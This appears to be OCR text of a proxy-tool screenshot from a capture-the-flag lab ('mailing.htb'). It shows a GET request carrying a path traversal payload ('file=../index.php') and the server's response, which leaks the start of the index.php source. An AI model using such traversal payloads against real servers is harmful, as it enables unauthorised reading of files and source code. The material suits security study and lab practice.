 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../index.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="index.php"
10 X-Powered-By: ASP.NET
11 Date: Fri, 10 May 2024 14:48:21 GMT
12 Connection: close
13 Content-Length: 4681
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
20 <title>Mailing</title>
21 <link rel="stylesheet"
href="https://fonts.googleapis.com/css?family=Roboto:400,700&d
isplay=swap">
22 <style>
23 /* Add your CSS styles here */
24 body {
25 font-family: 'Roboto', sans-serif;
26 margin: 0;
27 padding: 0;
28 background-image: